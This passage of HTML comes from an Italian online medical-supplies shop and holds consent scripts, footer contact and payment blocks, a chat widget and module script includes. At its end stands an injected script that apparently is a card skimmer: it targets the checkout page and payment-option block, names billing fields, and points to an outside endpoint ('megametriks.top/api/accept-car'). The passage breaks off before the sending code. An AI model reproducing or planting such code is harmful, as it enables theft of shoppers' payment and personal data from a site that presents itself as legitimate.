    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "165b143543d47bda48d0855e76575dfddc071247";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "781";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_781').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_781').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
